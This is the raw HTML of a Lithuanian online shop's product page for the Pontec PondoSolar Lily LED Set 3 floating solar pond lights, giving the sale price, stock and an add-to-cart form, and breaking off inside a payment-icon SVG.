<span class="ct-dynamic-count-cart" data-count="0">0</span><svg aria-hidden="true" width="15" height="15" viewBox="0 0 15 15"><path d="M0.6,0.7C0.3,0.7,0,0.8,0,1.1s0.1,0.6,0.6,0.6l0,0h1c0.1,0,0.1,0.1,0.1,0.1L4.2,10c0.3,0.7,0.9,1.2,1.6,1.2H12c0.7,0,1.3-0.6,1.6-1.2L15,4.7c0.1-0.3-0.1-0.6-0.4-0.6h-0.1H3.6L2.8,1.7l0,0c0-0.7-0.6-1-1.2-1H0.6zM6.1,12.2c-0.6,0-1,0.6-1,1c0,0.4,0.6,1,1,1c0.4,0,1-0.6,1-1C7.2,12.8,6.7,12.2,6.1,12.2zM11.7,12.2c-0.6,0-1,0.6-1,1c0,0.4,0.6,1,1,1c0.6,0,1-0.6,1-1C12.7,12.8,12.3,12.2,11.7,12.2z"/></svg>	</span>
</a></div><button
class="ct-header-trigger ct-toggle "
data-toggle-panel="#offcanvas"
aria-controls="offcanvas"
data-design="simple"
data-label="right"
aria-label="Menu"
data-id="trigger"><span class="ct-label ct-hidden-sm ct-hidden-md ct-hidden-lg" aria-hidden="true">Menu</span><svg class="ct-icon" width="18" height="14" viewBox="0 0 18 14" data-type="type-1" aria-hidden="true">
<rect y="0.00" width="18" height="1.7" rx="1"/>
<rect y="6.15" width="18" height="1.7" rx="1"/>
<rect y="12.3" width="18" height="1.7" rx="1"/>
</svg></button></div></div></div></div></div></div></div></header><main id="main" class="site-main hfeed" itemscope="itemscope" itemtype="https://schema.org/CreativeWork"><div class="ct-container-full" data-content="normal"  data-vertical-spacing="top:bottom"><article class="post-13319"><div class="woocommerce-notices-wrapper"></div><div id="product-13319" class="product type-product post-13319 status-publish first instock product_cat-apsvietimas-ir-ismanios-technologijos product_cat-apsvietimas-su-saules-kolektoriais product_cat-nuolaidos product_cat-saules-energija-varoma-iranga product_cat-sodo-prekes product_cat-tvenkinio-apsvietimas product_cat-tvenkinio-dekoracijos product_cat-tvenkinio-ir-sodo-apsvietimas product_cat-vandens-augalai product_cat-vandens-augalu-dekoracijos product_cat-vandens-sviestuvai product_tag-pontec has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple ct-default-gallery ct-ajax-add-to-cart thumbs-bottom sticky-gallery sticky-summary"><div class="product-entry-wrapper is-width-constrained"><div class="woocommerce-product-gallery"><div class="ct-product-gallery-container">
<span class="onsale" data-shape="type-3">AKCIJA!</span>
<a href="#" class="woocommerce-product-gallery__trigger">🔍</a><div
class="flexy-container"
data-flexy="no"><div class="flexy"><div class="flexy-view" data-flexy-view="boxed"><div
class="flexy-items"><div class="flexy-item"><figure class="ct-media-container" data-src="https://koitik.lt/wp-content/uploads/2023/03/fot_prd_frei_ds_77940-pontec-pondosolar-lily-led-set3-001__sall__ainjpg__v1.jpg" data-width="650" data-height="488"><img width="300" height="225" src="https://koitik.lt/wp-content/uploads/2023/03/fot_prd_frei_ds_77940-pontec-pondosolar-lily-led-set3-001__sall__ainjpg__v1-300x225.jpg" alt="Plūduriuojantys šviestuvai Pontec PondoSolar Lily LED Set 3" loading="lazy" decoding="sync" srcset="https://koitik.lt/wp-content/uploads/2023/03/fot_prd_frei_ds_77940-pontec-pondosolar-lily-led-set3-001__sall__ainjpg__v1-300x225.jpg 300w, https://koitik.lt/wp-content/uploads/2023/03/fot_prd_frei_ds_77940-pontec-pondosolar-lily-led-set3-001__sall__ainjpg__v1-16x12.jpg 16w, https://koitik.lt/wp-content/uploads/2023/03/fot_prd_frei_ds_77940-pontec-pondosolar-lily-led-set3-001__sall__ainjpg__v1.jpg 650w" sizes="auto, (max-width: 300px) 100vw, 300px" itemprop="image" class="" style="aspect-ratio: 1/1;" data-caption="Plūduriuojantys šviestuvai Pontec PondoSolar Lily LED Set 3" title="Plūduriuojantys šviestuvai Pontec PondoSolar Lily LED Set 3" fetchpriority="high"/></figure></div><div class="flexy-item"><figure class="ct-media-container" data-src="https://koitik.lt/wp-content/uploads/2023/03/fot_prd_anw_77940-pontec-pondosolar-lily-led-set3-001__sall__ainjpg__v1.jpg" data-width="650" data-height="433"><img data-lazyloaded="1" src="[data-uri]" width="300" height="200" data-src="https://koitik.lt/wp-content/uploads/2023/03/fot_prd_anw_77940-pontec-pondosolar-lily-led-set3-001__sall__ainjpg__v1-300x200.jpg" loading="lazy" decoding="async" data-srcset="https://koitik.lt/wp-content/uploads/2023/03/fot_prd_anw_77940-pontec-pondosolar-lily-led-set3-001__sall__ainjpg__v1-300x200.jpg 300w, https://koitik.lt/wp-content/uploads/2023/03/fot_prd_anw_77940-pontec-pondosolar-lily-led-set3-001__sall__ainjpg__v1-18x12.jpg 18w, https://koitik.lt/wp-content/uploads/2023/03/fot_prd_anw_77940-pontec-pondosolar-lily-led-set3-001__sall__ainjpg__v1.jpg 650w" data-sizes="auto, (max-width: 300px) 100vw, 300px" itemprop="image" class="" style="aspect-ratio: 1/1;" title="fot_prd_anw_77940-pontec-pondosolar-lily-led-set3-001__sall__ainjpg__v1" alt="Plūduriuojantys šviestuvai Pontec PondoSolar Lily LED Set 3" /><noscript><img width="300" height="200" src="https://koitik.lt/wp-content/uploads/2023/03/fot_prd_anw_77940-pontec-pondosolar-lily-led-set3-001__sall__ainjpg__v1-300x200.jpg" loading="lazy" decoding="async" srcset="https://koitik.lt/wp-content/uploads/2023/03/fot_prd_anw_77940-pontec-pondosolar-lily-led-set3-001__sall__ainjpg__v1-300x200.jpg 300w, https://koitik.lt/wp-content/uploads/2023/03/fot_prd_anw_77940-pontec-pondosolar-lily-led-set3-001__sall__ainjpg__v1-18x12.jpg 18w, https://koitik.lt/wp-content/uploads/2023/03/fot_prd_anw_77940-pontec-pondosolar-lily-led-set3-001__sall__ainjpg__v1.jpg 650w" sizes="auto, (max-width: 300px) 100vw, 300px" itemprop="image" class="" style="aspect-ratio: 1/1;" title="fot_prd_anw_77940-pontec-pondosolar-lily-led-set3-001__sall__ainjpg__v1" alt="Plūduriuojantys šviestuvai Pontec PondoSolar Lily LED Set 3" /></noscript></figure></div></div></div><span class="flexy-arrow-prev">
<svg width="16" height="10" fill="currentColor" viewBox="0 0 16 10"><path d="M15.3 4.3h-13l2.8-3c.3-.3.3-.7 0-1-.3-.3-.6-.3-.9 0l-4 4.2-.2.2v.6c0 .1.1.2.2.2l4 4.2c.3.4.6.4.9 0 .3-.3.3-.7 0-1l-2.8-3h13c.2 0 .4-.1.5-.2s.2-.3.2-.5-.1-.4-.2-.5c-.1-.1-.3-.2-.5-.2z"></path></svg>				</span><span class="flexy-arrow-next">
<svg width="16" height="10" fill="currentColor" viewBox="0 0 16 10"><path d="M.2 4.5c-.1.1-.2.3-.2.5s.1.4.2.5c.1.1.3.2.5.2h13l-2.8 3c-.3.3-.3.7 0 1 .3.3.6.3.9 0l4-4.2.2-.2V5v-.3c0-.1-.1-.2-.2-.2l-4-4.2c-.3-.4-.6-.4-.9 0-.3.3-.3.7 0 1l2.8 3H.7c-.2 0-.4.1-.5.2z"></path></svg>				</span></div><div class="flexy-pills" data-type="thumbs"><ol data-flexy="no:paused"><li class="active"><span class="ct-media-container" aria-label="Slide 1"><img data-lazyloaded="1" src="[data-uri]" width="100" height="100" data-src="https://koitik.lt/wp-content/uploads/2023/03/fot_prd_frei_ds_77940-pontec-pondosolar-lily-led-set3-001__sall__ainjpg__v1-100x100.jpg" alt="Plūduriuojantys šviestuvai Pontec PondoSolar Lily LED Set 3" loading="lazy" decoding="async" data-srcset="https://koitik.lt/wp-content/uploads/2023/03/fot_prd_frei_ds_77940-pontec-pondosolar-lily-led-set3-001__sall__ainjpg__v1-100x100.jpg 100w, https://koitik.lt/wp-content/uploads/2023/03/fot_prd_frei_ds_77940-pontec-pondosolar-lily-led-set3-001__sall__ainjpg__v1-300x300.jpg 300w, https://koitik.lt/wp-content/uploads/2023/03/fot_prd_frei_ds_77940-pontec-pondosolar-lily-led-set3-001__sall__ainjpg__v1-150x150.jpg 150w" data-sizes="auto, (max-width: 100px) 100vw, 100px" itemprop="image" class="" style="aspect-ratio: 1/1;" data-caption="Plūduriuojantys šviestuvai Pontec PondoSolar Lily LED Set 3" title="Plūduriuojantys šviestuvai Pontec PondoSolar Lily LED Set 3" /><noscript><img width="100" height="100" src="https://koitik.lt/wp-content/uploads/2023/03/fot_prd_frei_ds_77940-pontec-pondosolar-lily-led-set3-001__sall__ainjpg__v1-100x100.jpg" alt="Plūduriuojantys šviestuvai Pontec PondoSolar Lily LED Set 3" loading="lazy" decoding="async" srcset="https://koitik.lt/wp-content/uploads/2023/03/fot_prd_frei_ds_77940-pontec-pondosolar-lily-led-set3-001__sall__ainjpg__v1-100x100.jpg 100w, https://koitik.lt/wp-content/uploads/2023/03/fot_prd_frei_ds_77940-pontec-pondosolar-lily-led-set3-001__sall__ainjpg__v1-300x300.jpg 300w, https://koitik.lt/wp-content/uploads/2023/03/fot_prd_frei_ds_77940-pontec-pondosolar-lily-led-set3-001__sall__ainjpg__v1-150x150.jpg 150w" sizes="auto, (max-width: 100px) 100vw, 100px" itemprop="image" class="" style="aspect-ratio: 1/1;" data-caption="Plūduriuojantys šviestuvai Pontec PondoSolar Lily LED Set 3" title="Plūduriuojantys šviestuvai Pontec PondoSolar Lily LED Set 3" /></noscript></span></li><li><span class="ct-media-container" aria-label="Slide 2"><img data-lazyloaded="1" src="[data-uri]" width="100" height="100" data-src="https://koitik.lt/wp-content/uploads/2023/03/fot_prd_anw_77940-pontec-pondosolar-lily-led-set3-001__sall__ainjpg__v1-100x100.jpg" loading="lazy" decoding="async" data-srcset="https://koitik.lt/wp-content/uploads/2023/03/fot_prd_anw_77940-pontec-pondosolar-lily-led-set3-001__sall__ainjpg__v1-100x100.jpg 100w, https://koitik.lt/wp-content/uploads/2023/03/fot_prd_anw_77940-pontec-pondosolar-lily-led-set3-001__sall__ainjpg__v1-300x300.jpg 300w, https://koitik.lt/wp-content/uploads/2023/03/fot_prd_anw_77940-pontec-pondosolar-lily-led-set3-001__sall__ainjpg__v1-150x150.jpg 150w" data-sizes="auto, (max-width: 100px) 100vw, 100px" itemprop="image" class="" style="aspect-ratio: 1/1;" title="fot_prd_anw_77940-pontec-pondosolar-lily-led-set3-001__sall__ainjpg__v1" alt="Plūduriuojantys šviestuvai Pontec PondoSolar Lily LED Set 3" /><noscript><img width="100" height="100" src="https://koitik.lt/wp-content/uploads/2023/03/fot_prd_anw_77940-pontec-pondosolar-lily-led-set3-001__sall__ainjpg__v1-100x100.jpg" loading="lazy" decoding="async" srcset="https://koitik.lt/wp-content/uploads/2023/03/fot_prd_anw_77940-pontec-pondosolar-lily-led-set3-001__sall__ainjpg__v1-100x100.jpg 100w, https://koitik.lt/wp-content/uploads/2023/03/fot_prd_anw_77940-pontec-pondosolar-lily-led-set3-001__sall__ainjpg__v1-300x300.jpg 300w, https://koitik.lt/wp-content/uploads/2023/03/fot_prd_anw_77940-pontec-pondosolar-lily-led-set3-001__sall__ainjpg__v1-150x150.jpg 150w" sizes="auto, (max-width: 100px) 100vw, 100px" itemprop="image" class="" style="aspect-ratio: 1/1;" title="fot_prd_anw_77940-pontec-pondosolar-lily-led-set3-001__sall__ainjpg__v1" alt="Plūduriuojantys šviestuvai Pontec PondoSolar Lily LED Set 3" /></noscript></span></li></ol><span class="flexy-arrow-prev ct-hidden-sm"><svg width="16" height="10" fill="currentColor" viewBox="0 0 16 10"><path d="M15.3 4.3h-13l2.8-3c.3-.3.3-.7 0-1-.3-.3-.6-.3-.9 0l-4 4.2-.2.2v.6c0 .1.1.2.2.2l4 4.2c.3.4.6.4.9 0 .3-.3.3-.7 0-1l-2.8-3h13c.2 0 .4-.1.5-.2s.2-.3.2-.5-.1-.4-.2-.5c-.1-.1-.3-.2-.5-.2z"></path></svg></span>
<span class="flexy-arrow-next ct-hidden-sm"><svg width="16" height="10" fill="currentColor" viewBox="0 0 16 10"><path d="M.2 4.5c-.1.1-.2.3-.2.5s.1.4.2.5c.1.1.3.2.5.2h13l-2.8 3c-.3.3-.3.7 0 1 .3.3.6.3.9 0l4-4.2.2-.2V5v-.3c0-.1-.1-.2-.2-.2l-4-4.2c-.3-.4-.6-.4-.9 0-.3.3-.3.7 0 1l2.8 3H.7c-.2 0-.4.1-.5.2z"></path></svg></span></div></div><div class="advanced-woo-labels awl-position-type-on-image awl-label-type-single awl-align-right-top" style="display:none;flex-wrap:wrap;flex-direction:row;text-align:left;width:100%;position:absolute;z-index:9;left:0px;right:auto;top:0px;bottom:auto;transform:none;justify-content:flex-end;align-items:stretch;"><div class="awl-label-wrap awl-text-label-wrap awl-label-id-18209" style=""><span class="awl-product-label awl-type-label awl-type-label-rounded" style="display:table;position:relative;line-height:1;white-space:nowrap;vertical-align:baseline;font-size:14px;--awl-font-size-tablet:14px;--awl-font-size-phone:14px;font-weight:400;font-style:normal;letter-spacing:0px;color:#c5e897;opacity:1;margin:0px 0px 0px 0px;"><span class="awl-label-text"  style="display:table-cell;padding:0.3em 0.6em 0.3em 0.6em;z-index:1;background:#495054;position:relative;line-height:1;border-radius:0.25em;"><span class="awl-inner-text">Turime</span></span></span></div></div></div></div><div  class="summary entry-summary entry-summary-items"><nav class="ct-breadcrumbs" data-source="default"  itemscope="" itemtype="https://schema.org/BreadcrumbList"><span class="first-item" itemscope="" itemprop="itemListElement" itemtype="https://schema.org/ListItem"><meta itemprop="position" content="1"><a href="https://koitik.lt/" itemprop="item"><svg class="ct-icon ct-home-icon" width='15' height='15' viewBox='0 0 15 15'><path d='M7.5 1 0 7.8h2.1v6.1h4.1V9.8h2.7v4.1H13V7.8h2.1L7.5 1Z'/></svg><span itemprop="name" class="screen-reader-text">Home</span></a><meta itemprop="url" content="https://koitik.lt/"/><svg class="ct-separator" fill="currentColor" width="8" height="8" viewBox="0 0 8 8" aria-hidden="true" focusable="false">
<path d="M2,6.9L4.8,4L2,1.1L2.6,0l4,4l-4,4L2,6.9z"/>
</svg></span><span class="item-0"itemscope="" itemprop="itemListElement" itemtype="https://schema.org/ListItem"><meta itemprop="position" content="2"><a href="https://koitik.lt/parduotuve/" itemprop="item"><span itemprop="name">Parduotuvė</span></a><meta itemprop="url" content="https://koitik.lt/parduotuve/"/><svg class="ct-separator" fill="currentColor" width="8" height="8" viewBox="0 0 8 8" aria-hidden="true" focusable="false">
<path d="M2,6.9L4.8,4L2,1.1L2.6,0l4,4l-4,4L2,6.9z"/>
</svg></span><span class="item-1"itemscope="" itemprop="itemListElement" itemtype="https://schema.org/ListItem"><meta itemprop="position" content="3"><a href="https://koitik.lt/product-category/apsvietimas-ir-ismanios-technologijos/" itemprop="item"><span itemprop="name">Apšvietimas ir išmanios technologijos</span></a><meta itemprop="url" content="https://koitik.lt/product-category/apsvietimas-ir-ismanios-technologijos/"/><svg class="ct-separator" fill="currentColor" width="8" height="8" viewBox="0 0 8 8" aria-hidden="true" focusable="false">
<path d="M2,6.9L4.8,4L2,1.1L2.6,0l4,4l-4,4L2,6.9z"/>
</svg></span><span class="item-2"itemscope="" itemprop="itemListElement" itemtype="https://schema.org/ListItem"><meta itemprop="position" content="4"><a href="https://koitik.lt/product-category/apsvietimas-ir-ismanios-technologijos/saules-energija-varoma-iranga/" itemprop="item"><span itemprop="name">Saulės energija varoma įranga</span></a><meta itemprop="url" content="https://koitik.lt/product-category/apsvietimas-ir-ismanios-technologijos/saules-energija-varoma-iranga/"/><svg class="ct-separator" fill="currentColor" width="8" height="8" viewBox="0 0 8 8" aria-hidden="true" focusable="false">
<path d="M2,6.9L4.8,4L2,1.1L2.6,0l4,4l-4,4L2,6.9z"/>
</svg></span><span class="item-3"itemscope="" itemprop="itemListElement" itemtype="https://schema.org/ListItem"><meta itemprop="position" content="5"><a href="https://koitik.lt/product-category/apsvietimas-ir-ismanios-technologijos/saules-energija-varoma-iranga/apsvietimas-su-saules-kolektoriais/" itemprop="item"><span itemprop="name">Apšvietimas su saulės kolektoriais</span></a><meta itemprop="url" content="https://koitik.lt/product-category/apsvietimas-ir-ismanios-technologijos/saules-energija-varoma-iranga/apsvietimas-su-saules-kolektoriais/"/><svg class="ct-separator" fill="currentColor" width="8" height="8" viewBox="0 0 8 8" aria-hidden="true" focusable="false">
<path d="M2,6.9L4.8,4L2,1.1L2.6,0l4,4l-4,4L2,6.9z"/>
</svg></span><span class="last-item" aria-current="page" itemscope="" itemprop="itemListElement" itemtype="https://schema.org/ListItem"><meta itemprop="position" content="6"><span itemprop="name">Plūduriuojantys šviestuvai Pontec PondoSolar Lily LED Set 3</span><meta itemprop="url" content="https://koitik.lt/produktas/pluduriuojantys-sviestuvai-pontec-pondosolar-lily-led-set-3/"/></span></nav><h1 class="product_title entry-title">Plūduriuojantys šviestuvai Pontec PondoSolar Lily LED Set 3</h1><p class="price"><span class="sale-price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>45.61</bdi></span></del> <span class="screen-reader-text">Original price was: &euro;45.61.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>34.77</bdi></span></ins><span class="screen-reader-text">Current price is: &euro;34.77.</span></span></p>
<span class="ct-product-divider" data-id="divider_1"></span><div class="ct-product-add-to-cart"><p class="stock in-stock">Liko 1</p><form class="cart" action="https://koitik.lt/produktas/pluduriuojantys-sviestuvai-pontec-pondosolar-lily-led-set-3/" method="post" enctype='multipart/form-data'><p class="shipping-note" style="margin-bottom:12px;">Pristatymo terminas 1–3 d.d.</p><div class="ct-cart-actions"><div class="quantity" data-type="type-2">
<span class="ct-increase"></span><span class="ct-decrease"></span>	<label class="screen-reader-text" for="quantity_696d37e759274">produkto kiekis: Plūduriuojantys šviestuvai Pontec PondoSolar Lily LED Set 3</label>
<input
type="number"
id="quantity_696d37e759274"
class="input-text qty text"
name="quantity"
value="1"
aria-label="Produkto kiekis"
min="1"
step="1"
placeholder=""
inputmode="numeric"
autocomplete="off"
/></div><button type="submit" name="add-to-cart" value="13319" class="single_add_to_cart_button button alt">Į krepšelį</button><input type="hidden" name="gtm_item_name" value="Plūduriuojantys šviestuvai Pontec PondoSolar Lily LED Set 3">
<input type="hidden" name="gtm_item_brand" value="">
<input type="hidden" name="gtm_item_id" value="13319">
<input type="hidden" name="gtm_item_sku" value="77940">
<input type="hidden" name="gtm_price" value="34.77">
<input type="hidden" name="gtm_imageUrl" value="https://koitik.lt/wp-content/uploads/2023/03/fot_prd_frei_ds_77940-pontec-pondosolar-lily-led-set3-001__sall__ainjpg__v1.jpg">
<input type="hidden" name="gtm_item_category" value="Apšvietimas ir išmanios technologijos">
<input type="hidden" name="gtm_index" value="1"></div></form><div id="wc-stripe-express-checkout-element" style="margin-top: 1em;clear:both;display:none;"></div>
<wc-order-attribution-inputs id="wc-stripe-express-checkout__order-attribution-inputs"></wc-order-attribution-inputs></div><fieldset class="ct-payment-methods" data-color="default"><legend>Saugūs mokėjimai</legend><span class="ct-icon-container"><svg class="ct-icon" width="35" height="35" viewBox="0 0 35 35">
<path fill="var(--theme-icon-color, #2A2C6B)" d="M2.92 5.83h29.17c1.61 0 2.92 1.31 2.92 2.92v17.5c0 1.61-1.31 2.92-2.92 2.92H2.92C1.31 29.17 0 27.86 0 26.25V8.75c0-1.61 1.31-2.92 2.92-2.92z"/>
<path fill="#FFF" d="m17.4 14.14-1.46 6.74h-1.75l1.46-6.74h1.75zm7.33 4.37.92-2.53.53 2.53h-1.45zm1.95 2.4h1.62l-1.41-6.74h-1.46c-.32 0-.61.2-.73.5l-2.62 6.25h1.84l.36-1.01h2.19l.21 1zm-4.55-2.19c.01-1.82-2.44-1.95-2.44-2.68 0-.24.23-.5.73-.56.59-.06 1.18.04 1.72.3l.31-1.46c-.52-.2-1.08-.3-1.63-.3-1.72 0-2.92.92-2.92 2.23 0 .97.87 1.51 1.52 1.83.66.32.91.55.9.84 0 .45-.54.66-1.04.66-.62.01-1.23-.14-1.78-.44l-.31 1.46c.62.24 1.28.36 1.94.36 1.83 0 3.03-.9 3.04-2.3m-7.23-4.54-2.83 6.74h-1.9l-1.39-5.39a.707.707 0 0 0-.42-.59 7.55 7.55 0 0 0-1.72-.57l.04-.2h2.97c.4 0 .74.29.81.69l.73 3.9 1.82-4.59h1.89z"/>
</svg></span><span class="ct-icon-container"><svg class="ct-icon" width="35" height="35" viewBox="0 0 35 35">
<path fill="var(--theme-icon-color, #F2F0EB)" d="M2.92,5.83h29.17c1.61,0,2.92,1.31,2.92,2.92v17.5c0,1.61-1.31,2.92-2.92,2.92H2.92C1.31,29.17,0,27.86,0,26.25V8.75C0,7.14,1.31,5.83,2.92,5.83z"/>
<path fill="var(--theme-icon-color-2, #E82128)" d="M15.18,17.5c-0.01-1.89,0.85-3.68,2.33-4.85c-2.54-1.99-6.17-1.7-8.36,0.66s-2.19,6.02,0,8.39s5.83,2.65,8.36,0.66C16.02,21.18,15.17,19.39,15.18,17.5z"/>
<path fill="var(--theme-icon-color-2, #F49D20)" d="M27.5,17.5c0,2.36-1.35,4.52-3.48,5.55c-2.13,1.04-4.66,0.76-6.52-0.7c2.68-2.11,3.14-5.99,1.04-8.67c0,0,0,0,0,0c-0.3-0.39-0.65-0.74-1.04-1.05c1.86-1.46,4.39-1.73,6.52-0.7S27.5,15.13,27.5,17.5z"/>
<path fill="var(--theme-icon-color-2, #F16223)" d="M18.54,13.68c-0.3-0.39-0.65-0.74-1.04-1.05c-1.48,1.17-2.34,2.96-2.33,4.85c-0.01,1.89,0.85,3.68,2.33,4.85C20.18,20.24,20.65,16.36,18.54,13.68z" stroke="var(--theme-icon-color, transparent)" stroke-width="1.5"/>
</svg></span><span class="ct-icon-container"><?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" width="58" height="40" viewBox="0 0 58 40" fill="none">
<rect width="58" height="40" rx="6" fill="white"></rect>
<path fill-rule="evenodd" clip-rule="evenodd" d="M41.4436 19.9997C41.4436 22.4606 40.7138 24.8664 39.3465 26.9126C37.9792 28.9588 36.0358 30.5537 33.762 31.4955C31.4883 32.4372 28.9863 32.6836 26.5725 32.2035C24.1587 31.7234 21.9415 30.5383 20.2013 28.7982C18.461 27.058 17.2759 24.8409 16.7957 22.4272C16.3156 20.0135 16.562 17.5116 17.5039 15.238C18.4457 12.9643 20.0406 11.021 22.0869 9.65373C24.1332 8.28648 26.539 7.55671 29.0001 7.55671C30.6342 7.55671 32.2523 7.87856 33.762 8.50387C35.2717 9.12919 36.6435 10.0457 37.799 11.2012C38.9545 12.3566 39.871 13.7283 40.4964 15.238C41.1217 16.7476 41.4436 18.3656 41.4436 19.9997Z" fill="url(#paint0_radial_2661_40052)"></path>
<path d="M29 6.50023C26.33 6.50023 23.7199 7.29196 21.4998 8.77529C19.2797 10.2586 17.5494 12.367 16.5276 14.8337C15.5059 17.3003 15.2385 20.0146 15.7594 22.6333C16.2803 25.2519 17.5661 27.6573 19.4541 29.5452C21.3421 31.4331 23.7475 32.7188 26.3663 33.2397C28.985 33.7606 31.6994 33.4932 34.1662 32.4715C36.633 31.4498 38.7414 29.7195 40.2248 27.4995C41.7082 25.2796 42.5 22.6696 42.5 19.9997C42.5 16.4194 41.0777 12.9858 38.5459 10.4541C36.0142 7.92249 32.5804 6.50023 29 6.50023ZM29 32.9122C26.446 32.9122 23.9494 32.1549 21.8259 30.736C19.7024 29.3172 18.0473 27.3005 17.0699 24.9411C16.0926 22.5816 15.8368 19.9853 16.3351 17.4806C16.8333 14.9758 18.0632 12.675 19.8691 10.8691C21.675 9.0633 23.9759 7.8335 26.4808 7.33527C28.9857 6.83704 31.5821 7.09275 33.9416 8.07007C36.3012 9.04738 38.3179 10.7024 39.7368 12.8259C41.1557 14.9493 41.913 17.4458 41.913 19.9997C41.913 23.4243 40.5526 26.7086 38.1309 29.1302C35.7092 31.5517 32.4248 32.9122 29 32.9122Z" fill="url(#paint1_linear_2661_40052)"></path>
<path d="M29.0004 7.08716C26.4465 7.08716 23.9499 7.84446 21.8263 9.26331C19.7028 10.6822 18.0477 12.6988 17.0704 15.0583C16.093 17.4177 15.8373 20.014 16.3355 22.5188C16.8338 25.0235 18.0636 27.3243 19.8695 29.1302C21.6755 30.936 23.9763 32.1658 26.4812 32.664C28.9861 33.1623 31.5825 32.9066 33.9421 31.9292C36.3016 30.9519 38.3183 29.2969 39.7372 27.1735C41.1561 25.05 41.9135 22.5535 41.9135 19.9997C41.9135 18.304 41.5795 16.6249 40.9305 15.0583C40.2816 13.4916 39.3304 12.0682 38.1313 10.8691C36.9323 9.67011 35.5087 8.71898 33.9421 8.07006C32.3754 7.42115 30.6962 7.08716 29.0004 7.08716ZM29.0004 32.3252C26.5626 32.3252 24.1795 31.6023 22.1524 30.248C20.1254 28.8936 18.5456 26.9686 17.6126 24.7164C16.6797 22.4642 16.4356 19.986 16.9112 17.5951C17.3868 15.2041 18.5608 13.0079 20.2846 11.2842C22.0084 9.5604 24.2047 8.38651 26.5957 7.91092C28.9868 7.43534 31.4651 7.67942 33.7174 8.61232C35.9697 9.54521 37.8948 11.125 39.2492 13.1519C40.6036 15.1789 41.3265 17.5619 41.3265 19.9997C41.3265 23.2686 40.0279 26.4037 37.7163 28.7151C35.4047 31.0266 32.2695 32.3252 29.0004 32.3252Z" fill="url(#paint2_linear_2661_40052)"></path>
<path d="M29.0001 32.9709C26.4345 32.9709 23.9265 32.2101 21.7933 30.7848C19.6602 29.3595 17.9975 27.3337 17.0157 24.9635C16.0339 22.5933 15.7771 19.9853 16.2776 17.4691C16.7781 14.9529 18.0135 12.6417 19.8277 10.8276C21.6418 9.01359 23.9531 7.77821 26.4694 7.27771C28.9857 6.77721 31.5939 7.03409 33.9641 8.01584C36.3344 8.9976 38.3603 10.6602 39.7857 12.7933C41.211 14.9264 41.9718 17.4342 41.9718 19.9997C41.9679 23.4386 40.6 26.7357 38.1682 29.1674C35.7363 31.5991 32.4392 32.967 29.0001 32.9709ZM29.0001 7.14586C26.4577 7.14586 23.9725 7.89972 21.8586 9.31211C19.7447 10.7245 18.0971 12.732 17.1242 15.0807C16.1513 17.4295 15.8967 20.0139 16.3927 22.5073C16.8887 25.0007 18.113 27.291 19.9107 29.0887C21.7084 30.8863 23.9988 32.1105 26.4923 32.6065C28.9858 33.1025 31.5704 32.8479 33.9192 31.875C36.268 30.9022 38.2756 29.2547 39.6881 27.1409C41.1005 25.0271 41.8544 22.5419 41.8544 19.9997C41.8507 16.5918 40.4952 13.3245 38.0853 10.9148C35.6755 8.50502 32.4081 7.14959 29.0001 7.14586Z" fill="#FAAF5A"></path>
<path fill-rule="evenodd" clip-rule="evenodd" d="M39.7933 21.7018C39.7058 22.1126 38.6276 22.0375 38.3042 22.0316C38.1897 22.0372 38.0799 22.0791 37.9908 22.1511C37.9016 22.2232 37.8377 22.3217 37.8082 22.4325C37.4915 22.4782 37.1725 22.5058 36.8526 22.5153C35.8777 22.4959 35.62 22.1355 35.62 22.1355C35.1775 22.1279 35.1428 22.5264 34.7237 22.6579C34.489 22.7301 34.1908 22.2523 34.1908 22.2523C33.5222 22.3189 32.8472 22.2703 32.1951 22.1085C31.9198 21.9172 31.3593 20.9264 31.1515 20.9206C31.0437 20.9121 30.9354 20.9121 30.8275 20.9206C30.534 20.9534 30.3814 21.2357 30.4166 21.6988C30.4519 22.1619 30.5693 23.0676 30.635 23.3786C30.7594 23.9656 31.8864 24.2115 32.3653 24.4603L32.4082 24.701C31.8529 24.6282 30.5299 24.475 30.7947 24.7873C30.8897 24.9 31.0758 25.0807 31.2102 25.2568V25.4575C30.5171 25.129 29.7663 24.9396 29.0003 24.9C28.2314 24.8965 27.4738 25.0851 26.7963 25.4487L26.7746 25.2281C26.9771 25.0396 27.1015 24.914 27.2336 24.7773C27.4226 24.583 26.8227 24.5795 25.9188 24.6288L25.9775 24.384C26.5146 24.2238 27.3504 24.1323 27.4537 23.5835C27.5435 23.1069 27.6562 21.8274 27.6562 21.8274C27.7343 21.1019 27.1831 20.6535 26.8697 20.7521C26.5823 20.8403 26.3161 20.9867 26.0878 21.1823C25.9816 21.3525 26.1688 21.6084 26.1465 21.9659C26.1354 22.1696 25.4827 22.1795 24.7238 22.1308C24.4074 22.1103 23.8609 22.7177 23.7259 22.7424C23.518 22.7689 23.3087 22.7826 23.0991 22.7835C22.9294 22.7894 22.7469 22.4436 22.4475 22.426C22.2803 22.4161 22.0408 22.7559 21.9257 22.7477C21.5593 22.7062 21.2029 22.6009 20.8727 22.4366C20.7677 22.3873 20.9661 21.7323 20.942 21.6982C20.7273 21.6502 20.5034 21.6643 20.2964 21.7387C20.1972 21.8027 19.9183 22.0539 19.8591 22.0657C19.3864 22.2035 18.8862 22.2179 18.4064 22.1073C18.3998 21.8042 18.4479 21.5024 18.5484 21.2164C18.8143 20.9458 19.3461 20.4956 19.2656 20.3454C19.2105 20.2432 18.7157 19.9157 18.8102 19.7584C18.8756 19.6522 18.9463 19.5494 19.0221 19.4503C19.1471 19.2965 19.4329 19.5014 19.5914 19.4127C19.7499 19.3241 19.8426 19.0524 19.9054 19.0318C20.0665 19.0009 20.2308 18.9909 20.3944 19.0019C20.4983 19.0077 20.6538 19.435 20.7319 19.4362C20.9191 19.4362 21.1257 19.4614 21.1932 19.3364C21.3 19.1081 21.3599 18.8606 21.3693 18.6086C21.3652 18.3598 20.6567 18.1573 20.6503 18.0217C20.6438 17.8861 20.871 17.146 20.9972 17.1037C21.1844 17.0415 21.5213 16.9112 21.502 16.7921C21.4433 16.4276 21.2502 15.7039 21.3476 15.6182C21.5458 15.454 21.7548 15.3034 21.9733 15.1675C22.0948 15.0865 22.2785 15.1827 22.4552 15.2637C22.5556 15.3261 22.6753 15.3497 22.7919 15.3299C22.9084 15.3101 23.0137 